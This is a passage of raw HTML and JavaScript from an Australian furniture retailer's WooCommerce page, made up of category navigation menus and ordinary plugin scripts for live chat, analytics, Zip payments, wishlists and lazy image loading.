href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a386175261","remove_from_wishlist_nonce":"6dd965edf8","reload_wishlist_and_adding_elem_nonce":"9b4d9a3b17","load_mobile_nonce":"b515a7bbb7","delete_item_nonce":"1957c9fc3d","save_title_nonce":"6152affb08","save_privacy_nonce":"c4d3a88199","load_fragments_nonce":"e6f2de8278"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"4a1ab7ab79","remove_nonce":"2b8e1d422c","reload_nonce":"d5c66bfbae","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"6e559f363c","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam=null</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"b519d2c0-d554-4616-8d60-f7f853e4a779"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 